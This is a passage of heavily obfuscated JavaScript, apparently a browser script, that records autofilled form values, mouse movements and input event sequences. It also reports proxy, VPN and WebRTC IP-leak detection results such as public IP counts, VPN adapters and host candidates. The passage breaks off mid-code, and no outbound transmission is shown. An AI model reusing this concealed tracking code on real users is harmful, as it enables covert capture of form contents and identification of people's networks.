_0x5c33ce={};_0x5c33ce[_0x4d4eee(0x12c9,0x12e7,0xfda,0x14f0)]=0x40,_0x5c33ce[_0x4d4eee(0x176,0x128f,0xdcb,0xa13)]='DNS\x20anomal'+'y';function _0x4d4eee(_0x3bb92a,_0x262f3e,_0x2ad30c,_0x1029f5){return _0x340362(_0x3bb92a-0x1b8,_0x2ad30c,_0x2ad30c-0x16f,_0x1029f5-0x415);}const _0x407083=[_0x42d11f,_0x23c46a,_0x4809ec,_0x2d2cd7,_0x5c33ce];let _0x52ccf8=null;function _0x28c51a(_0x437ae7){if(!_0x437ae7)return _0x2d73c3(-0x1d9,-0x1a1,-0x31f,0x5f8);function _0x2d73c3(_0x5dc924,_0xb3eda6,_0x556820,_0x4cba63){return _0x4d4eee(_0x5dc924-0x7b,_0xb3eda6-0x6a,_0x4cba63,_0xb3eda6- -0x605);}const _0x566974=_0x407083['filter'](_0x25d41f=>_0x437ae7&_0x25d41f[_0x2d73c3(0xa0f,0xeeb,0xa11,0x9dd)])[_0x2d73c3(0x630,-0x4,-0x1f,0x4b8)](_0x2ac992=>_0x2ac992[_0x2d73c3(0x7da,0x40e,0x94c,0x68e)]);function _0x36cf3c(_0x9fa29,_0x8161ed,_0x18a740,_0x1c09eb){return _0x5414f0(_0x9fa29-0xd0,_0x18a740,_0x18a740-0x180,_0x8161ed- -0x10d);}return _0x566974[_0x2d73c3(0xb12,0xf96,0xdfb,0xba6)]?_0x566974[_0x36cf3c(0xb3,0x107,-0x528,0x752)](',\x20'):'0x'+_0x437ae7[_0x2d73c3(0x626,0x936,0x9b1,0xc05)](0x9ae*-0x1+-0x15d8+-0x1f96*-0x1);}function _0x594f58(){if(_0x52ccf8)return _0x52ccf8;function _0x239932(_0x23e7a3,_0x559833,_0x3bb5e5,_0x36c0e3){return _0x5414f0(_0x23e7a3-0x133,_0x3bb5e5,_0x3bb5e5-0x197,_0x36c0e3-0x495);}function _0x6c3c1(_0x2a0707,_0x4bef43,_0x2a7ce4,_0xa3d089){return _0x4d4eee(_0x2a0707-0x152,_0x4bef43-0x1ef,_0x2a0707,_0x4bef43- -0x54c);}try{if(_0x239932(0x1087,0x38c,0x873,0x865)!==_0x239932(0xe49,0x6b6,0x9c2,0x865))_0xba2964('[Enhanced\x20'+_0x239932(0x1852,0x1106,0x1261,0x13bc)+_0x6c3c1(-0x44a,0x154,0x78f,0x1f8)+_0x6c3c1(0x4ba,0xa1b,0x78c,0x82d)+_0x6c3c1(0x79d,0x816,0xdbc,0x62a)+_0x4b90af),this[_0x239932(0x1bd5,0x1618,0x1a07,0x168f)+_0x6c3c1(0x1f9,0x79f,0xb18,-0x12e)][_0x239932(0xaa2,0x1318,0x1b24,0x12b7)+_0x239932(0x19b6,0xbcb,0x11e4,0x1391)][_0x239932(0x1558,0x1535,0xfa3,0xdc9)](_0x36fa5c,{'timestamp':_0x2de928[_0x6c3c1(0x7de,0xdc5,0xf36,0x1298)](),'type':_0x6c3c1(0x631,0xb36,0x10c9,0x495)+_0x6c3c1(0x306,0x3f8,0x38e,0x9db),'value':_0x365f0a[_0x6c3c1(0xb6d,0xbb6,0xe78,0xcb6)],'isFormHistory':!![],'eventSequence':[..._0x547d0b[_0x6c3c1(0xf6c,0xd91,0xca5,0xd0a)+_0x6c3c1(0x77d,0x2b4,0x2db,-0x3a6)]],'mouseMovements':[..._0x4baed3[_0x239932(0xb50,0x3fb,0x3cd,0xb75)+_0x6c3c1(0x148b,0xcda,0x68b,0x11ef)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':_0x5d24f9['now']()-(_0x4d4ae0[_0x239932(-0x206,0xbfe,0x2a8,0x690)]||_0x27a2aa[_0x239932(0xbc4,0x1b45,0x1631,0x1443)]())}),_0x75b5c4(()=>this['_rerunAuto'+_0x239932(0x8a0,0x1fa,0xaef,0x65a)+_0x239932(0x1ae6,0xa32,0x1256,0x12b3)](),-0x1*-0xd4f+-0x20c*-0xf+-0x2bd1);else{if(typeof _0x4ad418!==_0x6c3c1(0x1150,0x1019,0x805,0xbb0))return _0x52ccf8=Promise[_0x239932(0xf4d,0x1634,0x131d,0xffc)](null),_0x52ccf8;let _0x5265dd=window[_0x239932(0xefc,0x8c9,0x2b9,0x8c2)+'tor'];!(_0x5265dd instanceof _0x4ad418)&&('jsMeH'===_0x6c3c1(0x86c,0xed5,0xffb,0x159f)?_0x245025=!![]:(_0x5265dd=new _0x4ad418(),window[_0x239932(0xd93,0x1163,0x55,0x8c2)+_0x6c3c1(0xdb8,0xc9e,0x81a,0xd81)]=_0x5265dd));const _0x1b6f2b=typeof _0x5265dd['getCachedR'+_0x239932(0xea3,0x726,0xe0e,0xb97)]===_0x239932(0xe39,0x19fc,0x1c49,0x1697)?_0x5265dd[_0x6c3c1(-0x15a,0x491,0x944,-0x3e2)+_0x239932(0x78c,0x1287,0x588,0xb97)]():_0x5265dd['cache']&&_0x5265dd[_0x6c3c1(0xae9,0xf2f,0xd0a,0xc1a)][_0x6c3c1(-0x8f2,-0x92,0x15c,-0x7fc)]||null;if(_0x1b6f2b)return Object['assign'](_0x28b914[_0x239932(0x10a8,0x5e,0xb77,0x8c2)+_0x6c3c1(-0x1b5,-0x114,0x16a,-0x2d0)],_0x1b6f2b),_0x52ccf8=Promise[_0x239932(0xe96,0xcec,0x1845,0xffc)](_0x1b6f2b),_0x52ccf8;return _0x52ccf8=_0x5265dd[_0x6c3c1(0x7ad,0x575,0x74e,0x7e0)]()[_0x6c3c1(0xc01,0x863,0xde7,0x631)](_0x220060=>{_0x220060&&_0x28b914&&_0x28b914[_0x4ba01f(-0x60e,0x289,0x812,0x5d3)+_0x4ba01f(-0x397,-0xcf,0x706,-0x490)]&&Object['assign'](_0x28b914[_0x3e34a2(-0x472,-0x1f1,0x674,0x283)+_0x4ba01f(-0x8f9,-0xcf,0x767,-0x6b)],_0x220060);function _0x3e34a2(_0x24f047,_0xd25a6c,_0x203bfa,_0x4568f6){return _0x239932(_0x24f047-0x10d,_0xd25a6c-0xc3,_0x203bfa,_0x4568f6- -0x63f);}function _0x4ba01f(_0x423908,_0x39b1cf,_0x19dd19,_0x2d3512){return _0x6c3c1(_0x19dd19,_0x39b1cf-0x45,_0x19dd19-0xba,_0x2d3512-0xd9);}return _0x220060;})[_0x239932(0x678,0xf7b,0x51e,0x6b8)](_0x26338d=>{function _0x1002ce(_0x492627,_0x4e657e,_0x3079c6,_0xce8b3e){return _0x239932(_0x492627-0x12b,_0x4e657e-0x1a2,_0x3079c6,_0x492627- -0x1b8);}console['warn'](_0x16b37a(0x1371,0xcb2,0x10fb,0xc9f)+_0x16b37a(0x155,-0xae,0x983,0x747)+_0x1002ce(0x1390,0x1379,0xb59,0x14e0)+'ection\x20fai'+_0x16b37a(0xc8c,0xa5f,0xd2f,0x5c4),_0x26338d);function _0x16b37a(_0x165d88,_0x150596,_0x8f413b,_0x3a1b2f){return _0x6c3c1(_0x150596,_0x3a1b2f-0x140,_0x8f413b-0x1f,_0x3a1b2f-0x6c);}return null;}),_0x52ccf8;}}catch(_0x3d8128){return console[_0x6c3c1(0x888,0x1bd,0x6a8,-0x61c)](_0x6c3c1(0x2c8,0xb5f,0xa7d,0xd68)+_0x239932(0x9c7,0xf83,0x5a7,0xc85)+_0x239932(0xe9d,0xc06,0x1034,0x9fb)+_0x239932(0x1525,0x14c9,0xf71,0x1118)+_0x6c3c1(0x285,0x119,-0x74a,0x63),_0x3d8128),_0x52ccf8=Promise[_0x6c3c1(0x763,0x97e,0x120f,0x9cb)](null),_0x52ccf8;}}function _0x56825e(){function _0x4efc90(_0x228bd8,_0x1a4286,_0x4a31b9,_0x5171d9){return _0x4d4eee(_0x228bd8-0x1c0,_0x1a4286-0x1c0,_0x228bd8,_0x5171d9-0xc1);}function _0x2ef34f(_0x3f9578,_0x24b869,_0x2ca46c,_0x7ad731){return _0x4d4eee(_0x3f9578-0x9d,_0x24b869-0xde,_0x2ca46c,_0x24b869- -0x3e5);}if(_0x4efc90(0xa05,0xbae,0x102f,0xc24)==='EmJqX'){try{const _0x14a7fc=window['proxyDetec'+_0x2ef34f(0x81c,0xe05,0x96d,0xf17)];if(_0x14a7fc){if(typeof _0x14a7fc[_0x4efc90(0x1254,0x109d,0x56a,0xa9e)+'esult']===_0x2ef34f(0x1108,0x1180,0x1040,0xbee)){if(_0x4efc90(0xe8a,0xf2f,0x1603,0x116a)===_0x2ef34f(0x7dd,0xcc4,0x1093,0x1574)){const _0x2496e0=_0x14a7fc[_0x4efc90(0x115d,0x5cb,0x548,0xa9e)+_0x2ef34f(-0x1b8,0x680,0xc88,0x644)]();if(_0x2496e0)return _0x2496e0;}else _0x2bffa4++;}if(_0x14a7fc[_0x2ef34f(0xb49,0x1096,0xf29,0x1641)]&&_0x14a7fc[_0x2ef34f(0xa2f,0x1096,0x10cc,0x145f)][_0x2ef34f(0x165,0xd5,0x460,-0x286)]){if('FRjkF'!==_0x4efc90(0xa08,0x7da,0x2d1,0x827))return _0x14a7fc[_0x2ef34f(0x1801,0x1096,0x7c6,0xc02)][_0x4efc90(0x6cb,0x996,0x4e6,0x57b)];else{const _0x46c375=_0x55a6ee[_0x2ef34f(0x91e,0xe7,-0x1cd,-0x38)](_0x23f41e);_0x31a637=(_0x20af95<<0x2639+0xff4+0x8*-0x6c5)-_0x429b6f+_0x46c375,_0x549961=_0x2d3596&_0x16889f;}}}}catch(_0x3d1c0a){_0x4efc90(0x87f,0xc19,0xa8f,0x67c)!=='BoJNN'?console[_0x2ef34f(-0x121,0x324,0xa81,-0x430)](_0x4efc90(0xfa0,0x11cb,0x1571,0x116c)+_0x2ef34f(0x39a,0x76e,0xcb1,0x3e8)+_0x2ef34f(0x11ca,0xbdf,0xda2,0x12f3)+'he\x20lookup\x20'+_0x2ef34f(0xaf,0x208,0xa3c,0x416),_0x3d1c0a):(_0x341660+=-0x4e1*0x4+-0x25bf+0x3945,_0x447a22[_0x2ef34f(0x1246,0xf9a,0xfde,0x17b0)]('Autofill\x20b'+_0x4efc90(0xbb9,0x1881,0xf17,0x1459)+'color:\x20'+_0x58009c));}return _0x28b914&&_0x28b914[_0x2ef34f(-0x3ae,0x3ab,0x9fc,0x795)+'tion']?_0x28b914[_0x2ef34f(0x909,0x3ab,0x41a,0xb54)+_0x4efc90(0x790,-0xf9,0xb7e,0x4f9)]:null;}else{const _0x2ca72f=_0x4bf231[_0x2ef34f(0x122c,0x1016,0x7cf,0xe25)](_0x3aa180);_0x2c93a4['info']('\x20\x20'+_0x53b3e7+':\x20'+(_0x2ca72f?_0x4efc90(0x933,0x24c,0xd74,0x6bf):_0x4efc90(0x346,0x470,0x3ba,0x5de)+'d'));}}function _0x448a80(_0xd445e0,_0x2fe36c=''){function _0x186e1f(_0x4537c8,_0x1d037b,_0x437c3a,_0x53da81){return _0x5414f0(_0x4537c8-0xec,_0x4537c8,_0x437c3a-0x1bb,_0x53da81- -0xbf);}function _0x36c66a(_0x37063d,_0x20e935,_0x400e5e,_0x50c362){return _0x5414f0(_0x37063d-0x6c,_0x20e935,_0x400e5e-0x15d,_0x37063d-0x334);}if(_0x36c66a(0x1077,0xb1d,0x100d,0x9b8)===_0x36c66a(0x1077,0xd37,0x11a9,0x1238))return typeof _0xd445e0==='number'&&!Number['isNaN'](_0xd445e0)?''+_0xd445e0+_0x2fe36c:_0x36c66a(0x1274,0x1a21,0x10d5,0x154d);else{const _0x242bed={};_0x242bed['s']=_0x2e6754[_0x186e1f(0x892,0x442,0x20,0x679)][_0x186e1f(0xc40,0xa2c,0x804,0xee6)]?0x5*0x2aa+-0x1d82+0x1031:-0xc18+0x262+-0x9b6*-0x1,_0x242bed['m']=_0x4bd618['quirks'][_0x36c66a(0x12ec,0xe59,0x1a9e,0x17c1)+_0x186e1f(0x14c0,0xac5,0x8b6,0xd5f)]?-0x2638*0x1+-0x1*0x7b9+0x2df2:-0x3d4+0x2cb+0x109,_0x242bed['p']=_0x3faa86[_0x186e1f(0x1d3,0x64a,0x24e,0x679)][_0x186e1f(0x3ad,0x447,0xc94,0xbcd)+_0x186e1f(0x1729,0x1069,0x8ab,0xea5)]?0x3*0xaff+-0x31*0x82+-0x81a:0xc72+0x16ec+-0x3ee*0x9,_0x445150[_0x36c66a(0x1549,0x1e18,0x138e,0x1a70)+'ks']=_0x242bed;}}function _0x4ca011(_0xba7195){function _0x2a888f(_0x46fd67,_0x485d39,_0x12d637,_0x2d2253){return _0x4d4eee(_0x46fd67-0xa6,_0x485d39-0x8e,_0x12d637,_0x2d2253- -0x3e5);}function _0x32e496(_0x361762,_0xb9965b,_0x347595,_0x24d8c3){return _0x4d4eee(_0x361762-0x14f,_0xb9965b-0x3f,_0xb9965b,_0x361762- -0x2b4);}if(_0x2a888f(0x45a,0x4f7,0x2a5,0xb5f)!==_0x2a888f(0x813,0xaeb,0x5da,0xb5f))this[_0x2a888f(-0x4dc,-0x347,0x6b5,0x45)+_0x32e496(0x839,0xc3,0xad0,0xbee)][_0x2a888f(0x6f,0x9cc,0xcd4,0x8b2)](_0x5f168c,new _0x5e8d88());else{const _0x14a1e4=[_0x2a888f(0x1233,0x957,0x9c3,0xf77)+_0x2a888f(0x1e9,0x7d3,0x37,0x5ff)+_0x2a888f(0xe08,0x1469,0x16c1,0xe91)+_0x2a888f(0xa63,0x2e1,0x10cd,0xab0)+'neral)','----------'+_0x2a888f(-0x495,0x324,0x2b3,0x2a8)+_0x32e496(0x3d9,-0x371,0x113,-0x3e1)+_0x2a888f(0x12af,0x6b4,0x2db,0xa0c)];if(!_0xba7195){if(_0x32e496(0xce1,0xe35,0x450,0x537)===_0x32e496(0x600,-0x2da,0x169,0xa2b)){const _0x2b3457=this['autofillTr'+_0x32e496(0xa37,0x1302,0x12f9,0x1060)][_0x2a888f(0xc9f,0x1831,0x848,0x10f8)][_0x32e496(0x8a9,0x482,0x5bb,0x368)](_0x5eeaa8);if(!_0x2b3457)return;_0x2b3457[_0x32e496(0x1029,0xd27,0x18df,0xcf8)+_0x32e496(0x54c,0x57c,0x821,0x7a6)][_0x2a888f(0x10b4,0x1160,0x13f8,0xf9a)](_0x2a888f(0xc55,0xca7,0x9a7,0x10f7));const _0x45fb37=_0x28ddf8[_0x32e496(0x805,0x889,0x388,0x38a)][_0x2a888f(0x104e,0xe8b,0x13f8,0xd1d)],_0x10f3bc=_0x45fb37['length']-_0x2b3457[_0x2a888f(0xa48,-0x1ec,-0x89,0x4cb)]['length'];if(_0x10f3bc>=0x4*0x5ed+0x2fa+-0x1aa9){const _0x9b1d51=_0x54e808[_0x32e496(0x105d,0xd76,0xf2d,0xbdd)]()-(_0x2b3457[_0x2a888f(-0x628,0x2ae,-0x42b,0x179)]||_0x2f253a['now']());this[_0x2a888f(0x138a,0x19f1,0xe7e,0x1178)+_0x32e496(0xa37,0x500,0xec0,0x5b5)][_0x2a888f(0x13ab,0x874,0x10a5,0xda0)+'Fills']['set'](_0x5ba88f,{'timestamp':_0x3d3dcf[_0x2a888f(0x7ef,0xd35,0x155a,0xf2c)](),'oldValue':_0x2b3457[_0x2a888f(0x15e,0xdd,0xae,0x4cb)],'newValue':_0x45fb37,'addedText':_0x45fb37[_0x32e496(0x1227,0x15f3,0xa2b,0x1a89)](_0x2b3457['lastValue'][_0x2a888f(0x913,0xf73,0x1116,0x11b6)]),'fillDuration':_0x9b1d51,'eventSequence':[..._0x2b3457[_0x2a888f(0x1623,0x16d9,0xf17,0xef8)+'nce']],'mouseMovements':[..._0x2b3457[_0x32e496(0x78f,0x72a,0xe3d,0x6ea)+_0x2a888f(0xce9,0x8a7,0x8ab,0xe41)]],'hasMouseMovement':_0x2b3457['hasMouseMo'+_0x32e496(0x921,0x571,0x2fc,0xe4d)],'hasDropdownInteraction':_0x2b3457[_0x32e496(0x1205,0xc0d,0xd7d,0x94d)+_0x2a888f(0x68c,0xc8c,-0x329,0x560)+'on'],'keyboardNavigation':_0x2b3457['keyboardNa'+'vigation']}),_0x2ddc45('[Enhanced\x20'+'Autofill]\x20'+_0x32e496(0xa8c,0x117a,0x820,0x435)+'t\x20fill\x20det'+_0x2a888f(0x7e2,0x15fa,0x750,0xd29)+_0x967664+':\x20'+_0x10f3bc+_0x32e496(0x42f,0x545,0x4c1,0xadd)+_0x9b1d51+'ms'),_0x1945d1(()=>this[_0x32e496(0xe02,0x73a,0x1422,0xa2f)+_0x32e496(0x274,-0x343,-0x361,0x845)+'ion'](),0x1403+0x1b1b+-0x2eba);}_0x2b3457[_0x32e496(0x5fc,-0x27,0xcdd,0x9e1)]=_0x45fb37;}else return _0x14a1e4[_0x32e496(0x10cb,0xafc,0x11a4,0x1998)](_0x32e496(0x100b,0x172d,0x113f,0x987)+'on\x20data\x20is'+_0x32e496(0x516,0x6ef,0xadb,0x6d7)+'\x20yet.'),_0x14a1e4[_0x2a888f(0x3b9,-0x56,0xa4d,0x192)]('\x0a');}return _0x14a1e4['push'](_0x32e496(0x49a,-0x9f,0xb04,0x79b)+(_0xba7195[_0x2a888f(0xea1,0x14ac,0xaef,0x114f)]?_0x2a888f(0xedd,0xb6a,0x955,0x75f):'NO')),_0x14a1e4[_0x2a888f(0x135d,0x124e,0x13fc,0xf9a)](_0x32e496(0x335,0xac0,-0x540,0x9b1)+':\x20'+_0x448a80(_0xba7195[_0x2a888f(0xf7,0xaab,0x1137,0x8b6)],'%')),_0x14a1e4[_0x2a888f(0x8de,0xea0,0xac5,0xf9a)](_0x2a888f(0x17b,0xcc3,0xc57,0x85e)+(_0xba7195[_0x32e496(0xa1f,0x3c8,0x75b,0xc96)]||_0x2a888f(0xfa9,0xc36,0x1167,0xebe))),_0x14a1e4['push'](_0x2a888f(0x7a1,-0x198,0x1e4,0x71d)+':\x20'+_0x28c51a(_0xba7195[_0x2a888f(0xca3,0x1301,0xe6f,0xd27)]||0x14*0x182+0x137*-0x19+0x37)),_0x14a1e4[_0x2a888f(0xee1,0x1787,0x74c,0xf9a)](_0x32e496(0x112d,0x15a6,0x9b6,0x1638)+(Array[_0x2a888f(0x8be,0x12b7,0xe85,0xf03)](_0xba7195[_0x32e496(0x28a,0x83b,0x308,0x567)+_0x32e496(0x63b,0x3bb,0xb4,0xd96)])&&_0xba7195[_0x32e496(0x28a,-0x5f7,-0xb7,-0x630)+_0x2a888f(0x46b,0x689,0x133,0x50a)][_0x32e496(0x12e7,0xf7d,0x1a8a,0x176c)]?_0xba7195[_0x32e496(0x28a,0x127,-0x358,0x736)+_0x2a888f(-0x195,-0x172,0xb7f,0x50a)][_0x32e496(0x2c3,0x5e1,0x3ae,0x54b)](',\x20'):_0x32e496(0xfef,0x1783,0xbb7,0x1793))),_0x14a1e4[_0x2a888f(0x182e,0x864,0x1382,0xf9a)](_0x32e496(0xcdf,0x138a,0xed8,0xff4)+'atency:\x20'+_0x448a80(_0xba7195[_0x32e496(0x5bd,-0xce,0xa33,0xb3e)+'y'],_0x32e496(0xcae,0x811,0x6d4,0xe01))),_0x14a1e4[_0x32e496(0x10cb,0x1694,0x126d,0xbc1)](_0x2a888f(0x4ed,0x1487,0xe9e,0xbd9)+'y\x20score:\x20'+_0x448a80(_0xba7195[_0x2a888f(0xe0e,0x1734,0x1505,0xfc1)+_0x2a888f(0x12ca,0x13da,0x1169,0xe4b)])),typeof _0xba7195['detectionT'+_0x32e496(0x1266,0xe88,0xc90,0xbf2)]!==_0x32e496(0xe6c,0xa58,0xd43,0x94e)&&_0x14a1e4[_0x32e496(0x10cb,0xed6,0xd26,0x1371)](_0x32e496(0x1136,0x14c6,0x170e,0x1911)+'threshold:'+'\x20'+_0xba7195[_0x2a888f(0xd69,0x996,0xd52,0x6ca)+_0x2a888f(0xe66,0x1738,0x163c,0x1135)]),_0x14a1e4['push']('Local\x20IP\x20h'+_0x32e496(0x753,0xb5a,0xebb,0xfae)+(_0xba7195[_0x2a888f(0x4e8,0xf9f,0x581,0xd44)+'h']||_0x32e496(0xfef,0xf8f,0xc14,0x146a))),_0x14a1e4[_0x2a888f(0x15ac,0x168d,0x1518,0xf9a)](_0x32e496(0xd19,0xd94,0xa6f,0x51b)+_0x32e496(0x12b9,0x1a17,0x1447,0xa9c)+(_0xba7195[_0x32e496(0x1002,0x1676,0x12db,0x1768)+'sh']||_0x32e496(0xfef,0xa06,0xb7b,0xb19))),_0x14a1e4[_0x32e496(0x10cb,0x11f1,0xc1f,0x188b)]('Timestamp:'+'\x20'+(_0xba7195[_0x2a888f(-0x113,0x59e,0x6b1,0x4fb)]?new Date(_0xba7195[_0x2a888f(0xaac,-0x266,0xd71,0x4fb)])['toLocaleSt'+_0x2a888f(0x6f3,0xe2e,-0x29b,0x594)]():_0x32e496(0xb85,0x11fb,0x72a,0x9b1)+_0x32e496(0x11af,0xb3b,0x18e6,0x192f)+'unning)')),!_0xba7195['timestamp']&&(_0x2a888f(0x4f5,0xf,-0x54d,0x270)==='JDsSW'?(_0x415a07[_0x2a888f(0x45e,-0x3e4,0x1be,0x4ce)](_0x32e496(0x3b0,0x804,0xac6,-0x1c5)+_0x32e496(0xb63,0xcb4,0xe90,0x859)+_0x32e496(0x10fe,0xc52,0x18c7,0x1515)+_0x2a888f(0x8de,-0x674,0x6ba,0xf)+_0x2a888f(0xa57,0xdaa,0xacc,0xa1b)+_0x2a888f(0x94f,0x68b,0x10ec,0xf39),_0xf312b1),_0x4a8b31(new _0x3edfc4('Failed\x20to\x20'+'load\x20sodiu'+'m\x20from\x20CDN'))):_0x14a1e4[_0x2a888f(0xf5c,0xa66,0xc17,0xf9a)]('Note:\x20prox'+'y\x20detectio'+_0x2a888f(0xb3d,0x6d6,0x283,0x3e3)+'\x20running;\x20'+_0x32e496(0x10a1,0x17fb,0xba4,0x1389)+_0x2a888f(0xda9,0x609,0x6d5,0xe56)+_0x2a888f(0xa41,-0x19c,0x5bd,0x52e))),_0x14a1e4[_0x2a888f(-0x6,0x38,0x77e,0x192)]('\x0a');}}function _0xf8285b(_0x36f19c){const _0x22ac17=[_0x26ffbb(0x11dc,0xd79,0x1850,0x1741)+_0x26ffbb(0x864,0xc7,0x85b,0x772)+_0xd5203e(0x106c,0xb96,0x1312,0x12f7)+_0x26ffbb(0xfb7,0x1363,0x8b1,0x125d)+')',_0x26ffbb(0x50d,0x442,0xa1d,0x59a)+_0xd5203e(-0x52,0x5cf,-0x108,0x70e)+'----------'+'-------'];if(!_0x36f19c||!_0x36f19c[_0x26ffbb(0x125f,0x17e4,0x1764,0x19d6)+'lt'])return _0x22ac17[_0x26ffbb(0x11ff,0x145d,0xf24,0x14d2)](_0xd5203e(0xc02,0x6e1,0xe2c,0xb1b)+_0xd5203e(0x1694,0xd5c,0x14da,0x114a)+'\x20are\x20avail'+_0xd5203e(0xde3,0x1c17,0x1527,0x1402)),_0x22ac17['join']('\x0a');const _0x26b141=_0x36f19c[_0x26ffbb(0x125f,0xbac,0x195e,0x1462)+'lt'];function _0x26ffbb(_0x25698e,_0x308648,_0x5e0062,_0x5b78fe){return _0x5414f0(_0x25698e-0x1e6,_0x5e0062,_0x5e0062-0x1a5,_0x25698e-0x1e3);}_0x22ac17[_0xd5203e(0x1878,0x124f,0x1b8a,0x1400)](_0x26ffbb(0x4ce,-0x259,-0x6d,0x6fb)+'\x20'+(_0x26b141[_0x26ffbb(0x1415,0x1c17,0x1cbc,0xf5a)]?.['join'](',\x20')||'none')),_0x22ac17[_0xd5203e(0x1a7b,0x119d,0x163e,0x1400)](_0x26ffbb(0x1046,0x13f4,0x986,0x13fd)+':\x20'+(_0x26b141[_0x26ffbb(0xc54,0xd0d,0x664,0xa03)]?.[_0xd5203e(0x77,0x80a,0xc21,0x5f8)](',\x20')||_0x26ffbb(0x2e4,0x65e,-0x4b2,0x484)));typeof _0x26b141[_0xd5203e(0xb3d,0x18f,0xfc2,0x772)]!==_0xd5203e(0x141f,0x19fa,0x1090,0x11a1)&&_0x22ac17[_0x26ffbb(0x11ff,0x167d,0x1807,0xb74)](_0x26ffbb(0x139e,0x16b2,0x1118,0x160c)+_0x26ffbb(0x1081,0x1200,0xde0,0xf6a)+_0xd5203e(0x799,0x411,0xd5e,0x4cc)+_0x26b141['dualStack']);_0x22ac17[_0xd5203e(0x13ef,0x10c0,0x1664,0x1400)](_0xd5203e(0x12f3,0x166f,0x1004,0xe0c)+_0x26ffbb(0x344,0x5ae,0x497,-0x9f)+'\x20'+_0x26b141[_0x26ffbb(0x565,0xb60,0xa0,0xbb0)+_0xd5203e(0x182c,0x1b40,0x1077,0x151c)]);typeof _0x26b141[_0xd5203e(0x30d,0x241,0x6ac,0x766)+_0x26ffbb(0xdf3,0xd12,0xb4f,0x10ff)+_0x26ffbb(0x11e3,0x17e5,0x16c5,0xb27)]!=='undefined'&&_0x22ac17[_0x26ffbb(0x11ff,0xb1f,0x138d,0x1391)](_0xd5203e(0xad0,0x621,0xeac,0xe0c)+'ublic\x20IPs\x20'+_0x26ffbb(0xb41,0xd0d,0xbb9,0x121b)+_0x26ffbb(0xe53,0xbf5,0x13e5,0xc25)+_0x26b141[_0x26ffbb(0x565,0x4d9,0x81,0x9ce)+_0xd5203e(0x136c,0x1333,0x127f,0xff4)+_0x26ffbb(0x11e3,0x1200,0x1841,0x127d)]);function _0xd5203e(_0x4c4949,_0x3ca731,_0x15e977,_0x20b00c){return _0x4d4eee(_0x4c4949-0x16,_0x3ca731-0x104,_0x3ca731,_0x20b00c-0x81);}return(typeof _0x26b141[_0xd5203e(0x1ac7,0xf64,0x1385,0x11f2)+_0x26ffbb(0x432,-0x2be,0x65,-0xeb)]!==_0xd5203e(0x10f9,0x1505,0x16dc,0x11a1)||typeof _0x26b141['ipv6Public'+'Count']!=='undefined')&&('rnVWf'===_0xd5203e(0xa80,0xd42,0xafc,0x73a)?(_0x22ac17[_0xd5203e(0xee1,0x1bbd,0xc6a,0x1400)](_0xd5203e(0xe22,0xca3,0x28,0x79d)+_0x26ffbb(0xabe,0xe79,0x1083,0x695)+(_0x26b141[_0xd5203e(0x19a8,0xdb8,0xfe8,0x11f2)+'Count']??_0xd5203e(0x13b2,0xf16,0x1a72,0x1324))),_0x22ac17[_0x26ffbb(0x11ff,0x118a,0xca2,0xcf3)](_0x26ffbb(0x59c,0xb1f,0x16d,-0x1ee)+_0xd5203e(0xc4d,0x9d2,0xabd,0xa92)+(_0x26b141[_0x26ffbb(0xa48,0xf94,0x199,0xeca)+_0x26ffbb(0x432,0xb8b,0x505,-0x36a)]??_0x26ffbb(0x1123,0xfd8,0x1606,0xc50)))):(_0x30731f[_0x26ffbb(0x7cd,0xb0d,0x88b,0xf2a)]=_0x351742+'\x20'+_0x8df017,_0x1d7498[_0x1c88bd]=_0x24662a[_0xd5203e(0x11fd,0x123f,0x4a2,0xb3e)+'t'](_0x2a8919)[_0x26ffbb(0xedf,0xb12,0xf35,0xdae)])),_0x22ac17[_0xd5203e(0x130c,0x12c5,0x15c1,0x1400)](_0xd5203e(0x71c,0x9aa,0x8d5,0xbc9)+_0xd5203e(0x1643,0x165d,0xecb,0x158f)+_0x26b141['knownVpnAd'+'apter']),_0x22ac17[_0xd5203e(0xda9,0x1863,0x1ade,0x1400)](_0xd5203e(0x165,0x12c9,0x99e,0xa2b)+'ubnets:\x20'+_0x26b141[_0xd5203e(0x16fd,0xd46,0x14ae,0x13b8)+_0x26ffbb(0x4b3,0xb85,0xd52,0x59e)]),typeof _0x26b141['relayDetec'+'ted']!=='undefined'&&_0x22ac17[_0xd5203e(0x1b06,0xc05,0x1039,0x1400)](_0x26ffbb(0x808,0x5d4,0xedd,0x929)+_0x26ffbb(0x136c,0x16ef,0xc22,0x1163)+_0x26b141[_0x26ffbb(0x541,-0x204,-0x98,0x6c7)+_0x26ffbb(0x6ad,0x759,0x826,-0x86)]),typeof _0x26b141[_0xd5203e(-0x78,0x2a9,-0x309,0x573)+_0xd5203e(0x10d5,0x147f,0x16d8,0x11f9)]!==_0xd5203e(0xee1,0xcda,0x199f,0x11a1)&&_0x22ac17[_0x26ffbb(0x11ff,0xcee,0xbe2,0xd51)]('Host\x20Candi'+_0x26ffbb(0x769,0x443,0xdbe,0xc0a)+':\x20'+_0x26b141[_0xd5203e(-0x16,-0x34b,0x696,0x573)+_0xd5203e(0xc41,0x1480,0x1174,0x11f9)]),_0x22ac17[_0xd5203e(-0xdb,0x73e,-0x25,0x5f8)]('\x0a');}function _0x2ff22f(_0xe89992){const _0x2a63ca=[_0x108ee9(0x10b3,0xaf7,0x15ad,0x10bc)+_0x108ee9(0x73b,0x16,0xdae,-0x152)+'etection\x20('+_0x108ee9(0xcc7,0x1509,0xd27,0xaee)+_0x108ee9(0x447,0xa13,0x642,0xb6c),_0x270492(0x35d,0x140,0x479,0x118)+_0x108ee9(0x3e4,0x535,0x8c0,-0x76)+'----------'+_0x270492(0xac1,0xe53,0x1105,0x379)];function _0x108ee9(_0x1c837c,_0x506a32,_0x1b04bf,_0x1e60c6){return _0x5414f0(_0x1c837c-0xe6,_0x1e60c6,_0x1b04bf-0xac,_0x1c837c-0xba);}const _0x5e00b9=_0xe89992&&(_0xe89992[_0x270492(0x118a,0x15ec,0x9e0,0x1025)+_0x270492(0x7ae,0x12f,0xe8f,0x5d2)]||_0xe89992['timing']);if(!_0x5e00b9||!_0x5e00b9[_0x108ee9(0xcfb,0x720,0x115e,0x128a)])return _0x2a63ca[_0x108ee9(0x10d6,0x1160,0xae7,0x94f)]('No\x20latency'+_0x108ee9(0x10d9,0x1310,0xdd3,0xeee)+_0x108ee9(0xb8c,0x361,0x1282,0x2e0)+_0x108ee9(0xd92,0xd92,0x4d6,0x1099)),_0x2a63ca['join']('\x0a');try{const 